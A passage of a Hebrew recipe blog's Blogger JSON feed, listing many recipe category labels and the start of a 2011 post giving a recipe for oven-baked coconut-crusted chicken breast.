גבינה"},{"term":"בצק תפוח אדמה"},{"term":"בצק תפוחי אדמה"},{"term":"בראוניז"},{"term":"ג'לי"},{"term":"ג'לי פסיפלורה"},{"term":"גבינה"},{"term":"גבינה ודובדבנים"},{"term":"גבינה וריבת פטל"},{"term":"גבינה מותכת ביתית"},{"term":"גומבוץ"},{"term":"גזר עם  קימל"},{"term":"גלידה"},{"term":"גלידה דיאטטית"},{"term":"גלידה עם אורז"},{"term":"גלידה עם אורז ופרות יבשים"},{"term":"גלידה עם ליצ'י וחלב קוקוס"},{"term":"גלידה עם פרות יבשים"},{"term":"גלידת בננה עם שוקולד ופקאן"},{"term":"גלידת לבנדר"},{"term":"גלידת מלון"},{"term":"גלידת מנגו"},{"term":"גלידת שוקו"},{"term":"גלילי חזה עוף עם פסטרמה ושזיפים מיובשים"},{"term":"גלילים וופל עם שוקולד"},{"term":"גרבלקס"},{"term":"גריסיני עם סולת ותבלינים"},{"term":"גריסיני עם תבלינים"},{"term":"גריסינית מתכון לגריסיני"},{"term":"גרניטה"},{"term":"גרניטה עם תפוזים ולבנדר"},{"term":"דובדבנים חמוצים ובישקוטים"},{"term":"דולפינים מבצק סוכר"},{"term":"דונאטס raw"},{"term":"דונאטס אפויות"},{"term":"דרסינג מיונז"},{"term":"האננס ברוטב כרמל"},{"term":"החביתה הליאונזית"},{"term":"הכנה מהירה"},{"term":"הפרס הראשון שלי"},{"term":"הפרס שלי"},{"term":"ואפרסקים"},{"term":"וורזרי"},{"term":"וניל"},{"term":"זנגביל ומרווה"},{"term":"חבילות חצילים עם גבינה"},{"term":"חביצה עם פירות"},{"term":"חביצה עם רוברבר"},{"term":"חביצת לחם"},{"term":"חביצת לחם עם ריבת אגסים"},{"term":"חביצת סינרולים"},{"term":"חביתה"},{"term":"חביתה  ליאונזית"},{"term":"חביתה ממצות"},{"term":"חביתה עם קוקוס"},{"term":"חביתהחביתה עם אננס"},{"term":"חומץ בלסמי"},{"term":"חזה עוף בתנור"},{"term":"חזה עוף עם קוקוס"},{"term":"חזה עוף עם רוטב לימון ועגבניות"},{"term":"חזה עוף עם שזיפים"},{"term":"חטיף בריאות"},{"term":"חטיף בריאות עם אוכמניות"},{"term":"חטיפים עם שוקולד וקורנפלקס"},{"term":"חיות"},{"term":"חיות מעוגיות"},{"term":"חמאה"},{"term":"חמאה עם בזיליקום ושום"},{"term":"חמאת בוטנים ביתית"},{"term":"חצילים"},{"term":"חצילים עם גבינה"},{"term":"חרוסת עם יין ותפוזים"},{"term":"חרוסת עם קינמון וג'ינג'ר"},{"term":"טארט גבינה-ריבה"},{"term":"טארט עם גבינת רוקפורט"},{"term":"טארט עם ערמונים"},{"term":"טארט עם ערמונים וגבינת רוקפורט"},{"term":"טארט עם קרישה"},{"term":"טבעות ליזר"},{"term":"טוסט"},{"term":"טופו עם פול וצ'ילי"},{"term":"טירה"},{"term":"טירמיסו"},{"term":"טלה"},{"term":"טרצ'יה"},{"term":"יוגורט באפלו"},{"term":"יוגורט עם גרעינים"},{"term":"יוגורט עם דבש"},{"term":"יוגורט עם חלת דבש"},{"term":"יין ושוקולד"},{"term":"כבד עוף"},{"term":"כיסים חזה עוף"},{"term":"כיסים עם אגוזי מלך וכבד עוף"},{"term":"כיסים עם דג ותפוחי אדמה"},{"term":"כנפיים"},{"term":"כנפיים עם דבש ונענע"},{"term":"כריך לפסח"},{"term":"לאפויה"},{"term":"לבבות בצל"},{"term":"לבשל ביצים"},{"term":"לחם בננה"},{"term":"לחם כפרי"},{"term":"לחם ממולא"},{"term":"לחם עם ענבים"},{"term":"לחמניות דוקן"},{"term":"לחמניות דיאטטיות"},{"term":"לחמניות ללא גלוטן"},{"term":"לחמניות עם גזר וקישואים"},{"term":"לחמנייה ממולאת"},{"term":"לט\"ו בשבט"},{"term":"לימונדה"},{"term":"לימונדה עם אבטיח"},{"term":"ליקר ביצים"},{"term":"ליקר ביתי"},{"term":"ללא כבד"},{"term":"למתאבן"},{"term":"לנגוש"},{"term":"לפוקצ'ה"},{"term":"ם"},{"term":"מאטאפינס"},{"term":"מאפה"},{"term":"מאפה גבינה"},{"term":"מאפינס"},{"term":"מאפינס עם ביסקויטים ואגסים"},{"term":"מאפינס עם נקטרינות וגבינה"},{"term":"מבצק עלים"},{"term":"מדלן"},{"term":"מוז'די"},{"term":"מוז'די שום"},{"term":"מוס איקרה - טונה"},{"term":"מחצילים"},{"term":"מטוגן בשמנת חמוצה"},{"term":"מיונז"},{"term":"מיונז מבושל"},{"term":"מילק שייק עם בננות"},{"term":"מילקי"},{"term":"מיני פיצהפיצות מחצילים"},{"term":"מיני פיצות"},{"term":"מלפפונים חמוצים וקורקבן"},{"term":"ממליגה"},{"term":"ממליגה עם ריבת אוכמניותת"},{"term":"מממליגה עם גבינות"},{"term":"ממרח חצילים"},{"term":"ממרח לסנוויצ"},{"term":"ממרח סלק וגבינה"},{"term":"מניפה"},{"term":"מנכון לגבינה מותכת"},{"term":"מפינס"},{"term":"מפינס חיות"},{"term":"מפינס ירוקים"},{"term":"מפינס עם ביצי שליו"},{"term":"מפינס קפה וגבינה"},{"term":"מקפא"},{"term":"מרינדה עם  קפה"},{"term":"מרק בצל"},{"term":"מרק דולרית קרמי"},{"term":"מרק חמציץ ועוף"},{"term":"מרק ירקות"},{"term":"מרק עוף"},{"term":"מרק עוף סיני"},{"term":"מרק עם וכרובית"},{"term":"מרק עם פרמזן"},{"term":"מרק עם קורקבן"},{"term":"מרק קורקבן וכרובית"},{"term":"מרק קרם"},{"term":"מרק קרם שום"},{"term":"מרקקרמי"},{"term":"משאות"},{"term":"משקה אנרגיה"},{"term":"משקה ג'ינג'ר עם נקטרינות"},{"term":"משקה עם פירות יער ויוגורט"},{"term":"משקה קר"},{"term":"משקות"},{"term":"מתאבן לשבועות"},{"term":"מתאבן מפינס"},{"term":"מתאבן עם גבינה ותרד"},{"term":"מתאבן עם תרד וגבינה"},{"term":"מתכון"},{"term":"מתכון לאירועים"},{"term":"מתכון לבלינצ'ס"},{"term":"מתכון לבראוניז"},{"term":"מתכון לימונדה"},{"term":"מתכון למממליגה"},{"term":"מתכון למפינס"},{"term":"מתכון למרק"},{"term":"מתכון למתחילים"},{"term":"מתכון לעוגה"},{"term":"מתכון לעוגיות"},{"term":"מתכון לקיץ"},{"term":"מתכון לקרואסון"},{"term":"מתכון לקרואסונים"},{"term":"מתכון לקרם צ'יז"},{"term":"מתכון לרוגלך"},{"term":"מתכון עוגה עם עלים"},{"term":"מתכון עם אגסים"},{"term":"מתכון עם בוטנים"},{"term":"מתכון עם ביסקויטים אוראו"},{"term":"מתכון עם ביצים"},{"term":"מתכון עם ביצים שליו"},{"term":"מתכון עם בשר"},{"term":"מתכון עם בשר בקר"},{"term":"מתכון עם בשר בקר טחון"},{"term":"מתכון עם גבינה דנאבלו"},{"term":"מתכון עם וופל"},{"term":"מתכון עם חלב אורז"},{"term":"מתכון עם חלב מרוכז"},{"term":"מתכון עם חלת דבש"},{"term":"מתכון עם חמוציות"},{"term":"מתכון עם טופו"},{"term":"מתכון עם כרוב כבוש"},{"term":"מתכון עם סולת"},{"term":"מתכון עם ענבים ורוזמרין"},{"term":"מתכון עם פול"},{"term":"מתכון עם פולן - אבקת פרחים"},{"term":"מתכון עם פירות"},{"term":"מתכון עם פסיפלורה"},{"term":"מתכון עם פרג"},{"term":"מתכון עם קישואים"},{"term":"מתכון עם שום"},{"term":"מתכון עם שזיפים יבשים"},{"term":"מתכון עם תפוחי אדמה"},{"term":"מתכון עם תפוחים"},{"term":"מתכון עם תרד"},{"term":"מתכון פסטו"},{"term":"מתכוני עוגה עם גזר"},{"term":"מתכונים הסתיו"},{"term":"מתכונים לילדים"},{"term":"מתכונים למתחילים"},{"term":"מתכונים לשבועות תש\"ע"},{"term":"נסיכת הנילוס ברוטב רוקפור"},{"term":"נסיכת הנילוס עם תפוזים"},{"term":"נקניקיות לילדים"},{"term":"נקניקיות עם שיער"},{"term":"נשנושים עם קימל"},{"term":"סוכריות"},{"term":"סוכריות טופי"},{"term":"סוכריות שוקולד"},{"term":"סופגניות  בתנור"},{"term":"סופגניות  עם יוגורט"},{"term":"סופגניות krapfen"},{"term":"סופגניות raw"},{"term":"סופגניות אוסטריות"},{"term":"סופגניות אפויות"},{"term":"סופגניות בצורת גליל"},{"term":"סופגניות הונגריות"},{"term":"סופגניות מהירות"},{"term":"סופגניות ממולאות"},{"term":"סופגניות ספרדיות"},{"term":"סופגניות עם תפוחים"},{"term":"סופגניות צ'ורוס"},{"term":"סופגניות קרפן"},{"term":"סופגניות רכות"},{"term":"סורבה"},{"term":"סורבה אננס"},{"term":"סינרולים"},{"term":"סלט"},{"term":"סלט אבטיח"},{"term":"סלט אבטיח עם גבינה פטה וזיתים"},{"term":"סלט אגסים וגבינת פרמזן"},{"term":"סלט איקרה לבנה עם טונה"},{"term":"סלט בקר"},{"term":"סלט דה באוף"},{"term":"סלט חצילים"},{"term":"סלט חצילים רומני"},{"term":"סלט לבבות וקורקבנים"},{"term":"סלט מלון"},{"term":"סלט מלון ומלפפונים"},{"term":"סלט מלון עם גבינה חלומי ונענע"},{"term":"סלט עם אגסים"},{"term":"סלט עם בבות"},{"term":"סלט עם בולגריה"},{"term":"סלט עם גבינת רוקפור ואגסים"},{"term":"סלט עם חומוס"},{"term":"סלט קרם קישואים"},{"term":"סלט תפוחים"},{"term":"סלטת"},{"term":"סלמון"},{"term":"סלמון ברוטב ירוק"},{"term":"סלמון גרבלקס"},{"term":"סלמי ביסקוויטים"},{"term":"סלמי מתוק"},{"term":"סלמי קינוח"},{"term":"ספגטי"},{"term":"ספגטי עם אגוזי מלך"},{"term":"ספירלה"},{"term":"ספירלה עם בצל"},{"term":"סרמאלה"},{"term":"עוגה אנגלית"},{"term":"עוגה ארנב"},{"term":"עוגה בית"},{"term":"עוגה גבינה"},{"term":"עוגה חתול עם סליל"},{"term":"עוגה טוסקנית"},{"term":"עוגה לט\"ו בשבט"},{"term":"עוגה ללא גלוטן"},{"term":"עוגה למתחילים"},{"term":"עוגה לפורים"},{"term":"עוגה מארבעה סוגי חלב"},{"term":"עוגה משולש"},{"term":"עוגה משולש עם קרם קרמל"},{"term":"עוגה נס"},{"term":"עוגה סנופי"},{"term":"עוגה ספירלה עם אננס"},{"term":"עוגה עם  ריבת חלב"},{"term":"עוגה עם  שזיפים יבשים"},{"term":"עוגה עם אגוזי מלך וגזר"},{"term":"עוגה עם בננה"},{"term":"עוגה עם ג'ינג'ר"},{"term":"עוגה עם ג'לי"},{"term":"עוגה עם גבינה וצימוקים"},{"term":"עוגה עם גבינה לבנה וריבת אגסיםעוגה"},{"term":"עוגה עם גבינה לבנה ושוקולד למריחה"},{"term":"עוגה עם גזר"},{"term":"עוגה עם דולפינים"},{"term":"עוגה עם ושיבולת שועל"},{"term":"עוגה עם זנגביל"},{"term":"עוגה עם זנגביל ותמרים"},{"term":"עוגה עם חיות ים"},{"term":"עוגה עם חלב אורז"},{"term":"עוגה עם לימון"},{"term":"עוגה עם ליקר ביצים"},{"term":"עוגה עם מוס יוגורט"},{"term":"עוגה עם משמש ודובדבן חמוץ"},{"term":"עוגה עם ענבים ולימון"},{"term":"עוגה עם פטל ושיבולת שועל"},{"term":"עוגה עם פירות גוזי"},{"term":"עוגה עם קצפתעוגה עם גבינה"},{"term":"עוגה עם קקאו"},{"term":"עוגה עם קרם וניל"},{"term":"עוגה עם קרם חלב"},{"term":"עוגה עם קרם קרמל"},{"term":"עוגה עם קרם רחת לקום"},{"term":"עוגה עם רולדות"},{"term":"עוגה עם שוקולד"},{"term":"עוגה עם שוקולד ומשמש"},{"term":"עוגה קינדר עוגה קינדר פינגווין"},{"term":"עוגה קרפצי"},{"term":"עוגה רומנית"},{"term":"עוגה רכבת"},{"term":"עוגות ועוגיות"},{"term":"עוגות מבצק תפוח אדמה"},{"term":"עוגות עם ירקות"},{"term":"עוגות פירות"},{"term":"עוגיות  לפסח"},{"term":"עוגיות  עם ריבה"},{"term":"עוגיות אֶקְלֶר"},{"term":"עוגיות אגוזי מלך"},{"term":"עוגיות בצק עלים ואננס עוגיות בצק עלים ואננס"},{"term":"עוגיות וופל"},{"term":"עוגיות וניל"},{"term":"עוגיות ליזר"},{"term":"עוגיות לימון"},{"term":"עוגיות לקפה"},{"term":"עוגיות לתה"},{"term":"עוגיות ממצות"},{"term":"עוגיות ממצות עם קרמל"},{"term":"עוגיות עם  סוכריות"},{"term":"עוגיות עם דובדבן"},{"term":"עוגיות עם זכוכית צבעונית"},{"term":"עוגיות עם קמח תירס"},{"term":"עוגיות עם קרם וניל"},{"term":"עוגיות עם קרמל"},{"term":"עוגיות קוקוס"},{"term":"עוגיות ריבת חלב"},{"term":"עוגת"},{"term":"עוגת אוטובוס"},{"term":"עוגת אסטוני"},{"term":"עוגת ביסקויטים"},{"term":"עוגת ברווזון"},{"term":"עוגת גבינה"},{"term":"עוגת גבינה \"ניו יורק\""},{"term":"עוגת גלילים עם דובדבנים"},{"term":"עוגת ויטראז'"},{"term":"עוגת חווה"},{"term":"עוגת חלבונים עם תמרים"},{"term":"עוגת טירה"},{"term":"עוגת ילדים"},{"term":"עוגת מוס יוגורט - אגסים"},{"term":"עוגת מיקרוגל"},{"term":"עוגת ענבים"},{"term":"עוגת פנטה"},{"term":"עוגת פסים"},{"term":"עוגת פרג לפורים"},{"term":"עוגת פרות"},{"term":"עוגת קינדר"},{"term":"עוגת קינדר פטה על לטה"},{"term":"עוגת קינמון"},{"term":"עוגת קרם סוכר מקורמל"},{"term":"עוגת קרמשניט"},{"term":"עוגת ריבת חלב"},{"term":"עוגת שוקולד פשוטה"},{"term":"עוגת שמרים"},{"term":"עוגת שמרים עם שזיפים"},{"term":"עוגת תפוחים"},{"term":"עטרת"},{"term":"עטרת עגבניות עם גבינה"},{"term":"עיצוב ארוחות ילדים"},{"term":"עלי חסה ממולאים"},{"term":"עם  אגוזי מלך"},{"term":"עם  גבינה"},{"term":"עם  גבינה צהובה"},{"term":"עם  גבינת צ'דר"},{"term":"עם  דובדבנים"},{"term":"עם  דולרית"},{"term":"עם  ולבנדר"},{"term":"עם  חומץ בלסמי"},{"term":"עם  לימון"},{"term":"עם  סוכריות"},{"term":"עם  סוכריות ג’לי"},{"term":"עם  קימל"},{"term":"עם אבוקדו"},{"term":"עם אבטיח"},{"term":"עם אבקת חלב"},{"term":"עם אגוזי לוז"},{"term":"עם אגוזי מלך וקצפת"},{"term":"עם אגוזי פקאן"},{"term":"עם אגוזים"},{"term":"עם אגסים וגבינת פרמזן"},{"term":"עם אוראו"},{"term":"עם אורז"},{"term":"עם איקרה לבנה"},{"term":"עם אנשובי"},{"term":"עם אפרסקים"},{"term":"עם בזיליקום ושום"},{"term":"עם ביסקוויטים אוראו"},{"term":"עם ביסקויטים"},{"term":"עם ביסקויטים פטי בר"},{"term":"עם ביצה עין"},{"term":"עם ביצים בנוסח בנדיקט"},{"term":"עם ביצים קשות"},{"term":"עם ביצים שליו"},{"term":"עם ביצים שליו וסלמון"},{"term":"עם בצק שמרים"},{"term":"עם ג'ינג'רפסח"},{"term":"עם ג'לי תפוזים"},{"term":"עם גבינה בולגריה"},{"term":"עם גבינה ביתית"},{"term":"עם גבינה חלומי"},{"term":"עם גבינה חלומי ונענע"},{"term":"עם גבינה טל עמקתעם גבינה"},{"term":"עם גבינה כחולה"},{"term":"עם גבינה צהובה"},{"term":"עם גבינה רוקפורט"},{"term":"עם גבינה שמנת"},{"term":"עם גבינת"},{"term":"עם גבינת טל עמק"},{"term":"עם גבינת כבש בולגרית"},{"term":"עם גבינת מוצרלה"},{"term":"עם גבינת רוקפורט"},{"term":"עם גבינת שום שמיר"},{"term":"עם גזר"},{"term":"עם גזר וקישואים"},{"term":"עם דג"},{"term":"עם דובדבן"},{"term":"עם דובדבן חמוץ"},{"term":"עם דובדבנים"},{"term":"עם דובדבנים חמוצים"},{"term":"עם דובדן"},{"term":"עם ובישקוטים"},{"term":"עם וניל"},{"term":"עם וצימוקים"},{"term":"עם זוקיני"},{"term":"עם זיתים שחורים"},{"term":"עם חזרת"},{"term":"עם חלב"},{"term":"עם חלב מרוכז"},{"term":"עם חלב עמיד מרוכז"},{"term":"עם חמוציות"},{"term":"עם חמציץ"},{"term":"עם טונה"},{"term":"עם טל עמק"},{"term":"עם יוגורט"},{"term":"עם יוגורט תות"},{"term":"עם יין"},{"term":"עם יין לבן"},{"term":"עם כבד עוף"},{"term":"עם כדורים  קוקוס"},{"term":"עם כדורים גבינה"},{"term":"עם כרישה"},{"term":"עם כרמל"},{"term":"עם לבנדר"},{"term":"עם ליצ'י"},{"term":"עם ליקר ביצים"},{"term":"עם מוז'די"},{"term":"עם מוס יוגורט"},{"term":"עם מוצרלה"},{"term":"עם מיץ פנטה"},{"term":"עם מיץ תפוזים"},{"term":"עם מלפפונים"},{"term":"עם מלפפונים חמוצים"},{"term":"עם מנגו"},{"term":"עם מנגולד"},{"term":"עם משמש"},{"term":"עם נס"},{"term":"עם נקטריונות"},{"term":"עם סוכריות ג’לי"},{"term":"עם סינרולים"},{"term":"עם סלמון מעושן"},{"term":"עם עגבניות שרי"},{"term":"עם פולנטה"},{"term":"עם פטריות חמוצות"},{"term":"עם פירות"},{"term":"עם פירות גוזי"},{"term":"עם פירות יבשים"},{"term":"עם פלטאה חבושים"},{"term":"עם פלפל"},{"term":"עם פלפלים אפויים"},{"term":"עם פסטו"},{"term":"עם פצפוצי אורז"},{"term":"עם פקאן"},{"term":"עם פרג טחון"},{"term":"עם פרות"},{"term":"עם פרות יבשים"},{"term":"עם צימוקים"},{"term":"עם צנוברים"},{"term":"עם קוטג'"},{"term":"עם קורנפלקס"},{"term":"עם קורקבן"},{"term":"עם קימל טחון"},{"term":"עם קפה"},{"term":"עם קרישה"},{"term":"עם קרם וניל"},{"term":"עם קרם חלב"},{"term":"עם קשקבל"},{"term":"עם רוטב חזרת"},{"term":"עם רוטב רוקפור"},{"term":"עם רולדות"},{"term":"עם רחת לקום"},{"term":"עם ריבה חמצמצה"},{"term":"עם ריבה פטל"},{"term":"עם ריבת"},{"term":"עם ריבת אוכמניות"},{"term":"עם ריבת אוכמניותת"},{"term":"עם ריבת חבושים"},{"term":"עם ריבת מישמש"},{"term":"עם רימונים"},{"term":"עם ריקוטה"},{"term":"עם שום"},{"term":"עם שומן כבש"},{"term":"עם שוקו"},{"term":"עם שוקולד מריר"},{"term":"עם שזיפים מיובשים"},{"term":"עם שיבולת שועל"},{"term":"עם שעועית"},{"term":"עם שעועית ירוקה"},{"term":"עם תותים"},{"term":"עם תפוח אדמה"},{"term":"עם תפוחי עץ"},{"term":"עם תרד וגבינה"},{"term":"עםאורז"},{"term":"פאי מקומט"},{"term":"פאי מקומט עם גבינה"},{"term":"פוֹאֳלֵן בְראוּ"},{"term":"פודינג שוקולד"},{"term":"פודינג שוקולד Raw"},{"term":"פוקצ'ה עם אגוזי מלך"},{"term":"פוקצ'ה עם אגסים"},{"term":"פוקצ'ה עם אגסים וגבינה דנה בלו"},{"term":"פוקצ'ה עם זוקיני וזיתים שחורים"},{"term":"פוקצ'ה עם ענבים ורוזמרין"},{"term":"פוקצ'יה עם שזיפים מיובשים ואגוזים"},{"term":"פחזניות"},{"term":"פטה כבד"},{"term":"פטה כבד עוף"},{"term":"פטה עוף"},{"term":"פטריות ברוטב שום - קשיו - raw"},{"term":"פיצה ב-8 דק'"},{"term":"פיצה במחבט"},{"term":"פיצה ללא גלוטן"},{"term":"פלטאה חבושים"},{"term":"פלפל  אפוי"},{"term":"פלפל  אפוי  עם  גבינה"},{"term":"פנקוטה"},{"term":"פנקוטה עם תפוזים ונענע"},{"term":"פנקייק סיני"},{"term":"פנקייק סיני עם בצל ירוק"},{"term":"פסטו סיציליאני"},{"term":"פסטו עם גבינה ריקוטה"},{"term":"פסטו עם עגבניות מיובשות"},{"term":"פסטות"},{"term":"פסטות ביתיות"},{"term":"פסטות מתפוחי אדמה"},{"term":"פסטות עם לימון"},{"term":"פסטות עם רוטב אנשובי וגבינה פקורינו"},{"term":"פסטות עם רוטב שמנת"},{"term":"פסטות עם שוקולד"},{"term":"פסטות עם שוקולד ואנשובי"},{"term":"פסטות פאפארדלה"},{"term":"פפנשי"},{"term":"פרג"},{"term":"פרוזן יוגורט"},{"term":"פרוזן יוגורט עם פירות יער"},{"term":"פרוסט"},{"term":"פשטידה עם ביצה עין"},{"term":"צ'יולמה"},{"term":"צ'יולמה עם עוף ופטריות"},{"term":"קאפקיקס חגיגית"},{"term":"קוזונק עם אגוזי מלך"},{"term":"קוזונק עם שזיפים"},{"term":"קוזונק רוזנקרנץ"},{"term":"קומפוט דובדבנים"},{"term":"קומפוט דובדבנים עם רברבר"},{"term":"קוקוס עם בשר"},{"term":"קורטוש קולץ'"},{"term":"קינדר פינגווין"},{"term":"קינוח"},{"term":"קינוח לילדים"},{"term":"קינוח עם אננס"},{"term":"קינוח עם ביסקוויטים"},{"term":"קינוח עם לימון"},{"term":"קינוח עם ענבים"},{"term":"קינוח עם ענבים ולימון"},{"term":"קינוח עם קינמון"},{"term":"קינוחים"},{"term":"קינוחים אחרים"},{"term":"קינמון וחמאה"},{"term":"קיפוד מאגס"},{"term":"קיפודים מבצק"},{"term":"קיפודים מקוזונק"},{"term":"קיש עם בשר בקר"},{"term":"קיש עם כרוב כבוש"},{"term":"קיש עם עגבניות שרי"},{"term":"קמח"},{"term":"קנים מלחם"},{"term":"קנים מלחם עם ביצי שליו"},{"term":"קנים עם ביצי שליו"},{"term":"קרואסון"},{"term":"קרואסון עם גבינה דנאבלו ותפוחים"},{"term":"קרואסון עם ריבה וחלבה"},{"term":"קרואסונים"},{"term":"קרואסונים עם פרג"},{"term":"קרוסטולי"},{"term":"קרינגל אסטוני"},{"term":"קרם וניל"},{"term":"קרם זיתים עם תימין"},{"term":"קרם לימון עם אננס"},{"term":"רוגלך עם חמוציות"},{"term":"רוגלך עם שום ופרמזן"},{"term":"רוזנקרנץ"},{"term":"רוטב חזרתת"},{"term":"רוטב לדגים"},{"term":"רוטב מיונז"},{"term":"רוטב מיונז עם שמנת חמוצה"},{"term":"רוטב עם קישואים"},{"term":"רוטב צועני"},{"term":"רוטב שמנת עם לימון"},{"term":"רולדה עם ביסקוויטים"},{"term":"רולדה עם תרד וסלמון מעושן"},{"term":"רולדה קוקוס"},{"term":"ריבה מלון-עגבניות"},{"term":"ריבת אגסים"},{"term":"ריבת אוכמניותת"},{"term":"ריבת חבושים"},{"term":"ריבת מלון"},{"term":"ריבת עגבניות"},{"term":"ריבת שזיפים"},{"term":"ריבת תפוחי עץ"},{"term":"ריבת תפוחי עץ עם ג'ינג'ר"},{"term":"שוקולד ואנשובי"},{"term":"שוקולד ומשמש"},{"term":"שטרודל כפול"},{"term":"שייק עם בננה"},{"term":"שייק עם תאנים"},{"term":"שימורי  ביתיים"},{"term":"שימורי דג ביתיים"},{"term":"שמוליק הקיפוד"},{"term":"שקדים"},{"term":"שתיה קרה"},{"term":"תבחר את המתכון"},{"term":"תבשיל"},{"term":"תבשיל מלפפונים חמוצים וקורקבן"},{"term":"תבשיל פלפלים אפויים"},{"term":"תפוחי אדמה אפויים"},{"term":"תפוחי אדמה אפויים עם גבינה"},{"term":"תפוחי אדמה עם רוטב צועני"},{"term":"תפוחים הממולאים"},{"term":"תפוחים עם גבינה"},{"term":"תרד עם ביצי שליו"}],"title":{"type":"text","$t":"מטבח שלי"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mitbah-sheli.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/-\/%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mitbah-sheli.com\/search\/label\/%D7%A2%D7%9D%20%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8437560424328661589\/posts\/default\/-\/%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93\/-\/%D7%A2%D7%9D+%D7%A9%D7%95%D7%A7%D7%95%D7%9C%D7%93?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dafna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14173565321465871265"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"https:\/\/4.bp.blogspot.com\/_0OLicycdKu0\/SsZW1kB9SUI\/AAAAAAAAAak\/TDPxaMyOpXs\/S220-s113\/Ereba%27s+picasa+public+library3.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8437560424328661589.post-1163687994339770124"},"published":{"$t":"2011-07-11T08:21:00.005+03:00"},"updated":{"$t":"2013-12-17T05:18:12.774+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"חזה עוף בתנור"},{"scheme":"http://www.blogger.com/atom/ns#","term":"חזה עוף עם קוקוס"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מנה שניה"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מתכון עם בשר"},{"scheme":"http://www.blogger.com/atom/ns#","term":"מתכון עם קוקוס"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עם קוקוס"},{"scheme":"http://www.blogger.com/atom/ns#","term":"עם שוקולד"},{"scheme":"http://www.blogger.com/atom/ns#","term":"קוקוס עם בשר"}],"title":{"type":"text","$t":"חזה עוף עם קוקוס"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\nהיום אני מציעה לכם מתכון פשוט, מקורי וטעים: שניצל עוף עם קוקוס. יכול להיות ששילוב עוף עם קוקוס יגרום לכמה מכם להרים גבה, אני ממליצה לכם להיתעזר באומץ ולנסותו. תופתעו.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003Eמרכיבים\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\nחבילת שניצל עוף - 4 חתיכות\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\n2 חלבונים\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: center;\"\u003E\n\u0026nbsp;100 גר' קוקוס \u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nמלח, פלפל\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\nמתבלים חזה עוף עם מלח ופלפל. טובלים אותו בחלבונים שהוקצפו מעט לפניכן ולאחר מכן מגלגלים את השניצל היטב בקוקוס.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\nמניחים בתבנית על נייר אפיה ואופים 30 דק' ב-200 מעלות, עד שהקוקוס מקבל גוון קרם.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\nהופכים על הצד השני ואופים עוד 10-15 דק'.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\nמגישים את החזה עוף פשוט או לצד סלט ירקות.\u003C\/div\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCV4ToJgXbMRUFyj-zdUkMYtlXpQB13E3fsvi8e2bd_td2QsP5fKbQ8KhKfqRzp4AaSLvHZJ-D93p0BkqiAa4G_y9lFJOuP8kLVaD1IuyxaVfkpMKIJVG5PhD2XDk0Sg4n3PQi5IJXIp1\/s1600\/%25D7%2597%25D7%2596%25D7%2594+%25D7%25A2%25D7%2595%25D7%25A3+%25D7%25A2%25D7%259D+%25D7%25A7%25D7%2595%25D7%25A7%25D7%2595%25D7%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikCV4ToJgXbMRUFyj-zdUkMYtlXpQB13E3fsvi8e2bd_td2QsP5fKbQ8KhKfqRzp4AaSLvHZJ-D93p0BkqiAa4G_y9lFJOuP8kLVaD1IuyxaVfkpMKIJVG5PhD2XDk0Sg4n3PQi5IJXIp1\/s400\/%25D7%2597%25D7%2596%25D7%2594+%25D7%25A2%25D7%2595%25D7%25A3+%25D7%25A2%25D7%259D+%25D7%25A7%25D7%2595%25D7%25A7%25D7%2595%25D7%25A1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr 